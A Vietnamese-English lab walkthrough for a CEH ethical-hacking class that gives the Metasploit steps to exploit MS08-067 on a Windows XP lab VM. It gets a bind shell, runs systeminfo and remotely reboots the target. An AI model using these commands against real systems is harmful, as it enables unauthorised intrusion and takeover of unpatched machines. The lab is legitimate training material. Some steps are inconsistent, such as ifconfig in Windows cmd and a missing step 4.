Hack Web Server THEROCK v1 (Kali : MS08-067) { Establishing A Shell To The Vulnerable Machine } - Gởi cho các bạn học viên lớp CEH v9 https://cehvietnam.com/2017/03/01/dao-tao-hacker-mu-trang-ceh-v9-2017-certified-ethical-hacker-version-9/
Trong phần attack Web Server chúng ta đã trình bày một số tình huống thực tế mà không tiện public, trong đó có một số bạn hỏi về cách attack THEROCK.
Sau khi quét lỗi với NESSUS (các bạn hãy dùng tool này trước tiên, sau đó là OPENVAS rồi NEXPOSE, cứ quét nhiều không thừa đâu, miễn là ta có thời gian). Mục đích của lab này là thực tập Metasploit trên Kali. Hãy hack đi em :)
| 1. Prerequisite |
- Login to your WindowsVulnerable VM, as username instructor
- For those of you that are not part of this class, this is a Windows XP machines that is vulnerable to the MS08-067 Vulnerability.
- On WindowsVulnerable01, obtain the IP Address.
- START --> run --> cmd --> ifconfig
- In my case, WindowsVulnerable01's IP Address 192.168.1.108.

- Login to your Backtrack01 VM, as username root
- startx
- Issue the startx command if you are currently are only seeing a console and not a graphical user interface.

| 2. Confirm Backtrack01 has an IP Address |

- Fire up a console or terminal window
- System --> Konsole

- ifconfig
- Example: No IP Address for eth0
- If a valid IP address for eth0 is not displayed please move onto step 3.


- Example: Valid IP Address for eth0
- Example: No IP Address for eth0

- vi /etc/network/interfaces
- Your file should look similar to the below screen shot

- cd /etc/init.d/
- ./networking start
- Confirm you have a valid IP address for eth0
- In my case, eth0's IP address is 192.168.1.107.


| 3. Stop Firewall on Backtrack01 |

- Start Firestarter
- System --> Firestarter

- Click on Stop Firewall
| 5. Starting up the Metasploit MSF Console |
- Fire up the MSF Console (See Below)
- Note It might take a while to start.

- Once MSF Loads (See Below)

| 6. Searching For Exploits |

- search ms08_067 (See Below)
- Below we are searching for any exploits involving Microsoft Advisory MS08-067.
- Only one exploit is returned (windows/smb/ms08_067_netapi)
| 7. Using an exploit |
- use windows/smb/ms08_067_netapi

| 8. Selecting a Payload |
- show payloads
- Look for windows/shell/bind_tcp
- Each name is followed by a brief description

- set PAYLOAD windows/shell_bind_tcp
- show options
- Notice the Required Column. RPORT and SMBPIPE are already populated, but RHOST is not.
- You will populate RHOST with the IP Address of WindowsVulnerable01.

- set RHOST 192.168.1.108
- Note: Use the IP Address of WindowsVulnerable01



| 9. Exploit |

- exploit
- Presto, you should now have a command prompt
- systeminfo
- Proof of Lab: Issue a print screen for proof of lab then paste into a word document.

- As you can imagine you have pretty much can do anything you want. Let's just do a simple shutdown.
- Command: shutdown -r

- Migrate Over to WindowsVulnerable01
- You will see a shutdown message similar to the below.